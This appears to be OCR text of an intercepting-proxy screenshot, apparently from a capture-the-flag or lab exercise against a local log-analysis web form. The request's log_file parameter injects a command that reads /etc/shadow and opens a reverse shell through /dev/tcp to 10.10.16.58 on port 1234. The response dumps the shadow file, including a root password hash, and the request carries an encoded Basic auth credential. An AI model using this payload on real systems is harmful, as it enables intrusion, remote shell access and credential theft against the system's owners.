 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8090/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 118
10 Origin: http://localhost:8090
11 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 log_file=
%2Fetc%2Fshadow;sh%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F10%2E10%2E16%2E58%2F1234%200%3E%261%7
C%7Ccat&analyze_log=
Response
Pretty Raw Hex Render \n
108
root:$6$llVzHhr7xHrvx1wJ$gH0PLbyPaIOqLrpjpzGZbM2bZ/iHaOfv/bj1YRrktVeZ8.1KQ0Jr1
Rv/TL/3Qdh84Fwec1UhX2v0LVAGsuzq.0:19775:0:99999:7:::
109 daemon:*:19430:0:99999:7:::
110 bin:*:19430:0:99999:7:::
111 sys:*:19430:0:99999:7:::
112 sync:*:19430:0:99999:7:::
113 games:*:19430:0:99999:7:::
114 man:*:19430:0:99999:7:::
115 lp:*:19430:0:99999:7:::
116 mail:*:19430:0:99999:7:::
117 news:*:19430:0:99999:7:::
118 uucp:*:19430:0:99999:7:::
119 proxy:*:19430:0:99999:7:::
120 www-data:*:19430:0:99999:7:::
121 backup:*:19430:0:99999:7:::
122 list:*:19430:0:99999:7:::
123 irc:*:19430:0:99999:7:::
124 gnats:*:19430:0:99999:7:::
125 nobody:*:19430:0:99999:7:::
126 systemd-network:*:19430:0:99999:7:::
127 systemd-resolve:*:19430:0:99999:7:::
128 systemd-timesync:*:19430:0:99999:7:::
129 messagebus:*:19430:0:99999:7:::
130 syslog:*:19430:0:99999:7:::
131 _apt:*:19430:0:99999:7:::
132 tss:*:19430:0:99999:7:::
133 uuidd:*:19430:0:99999:7:::
134 tcpdump:*:19430:0:99999:7:::
135 landscape:*:19430:0:99999:7:::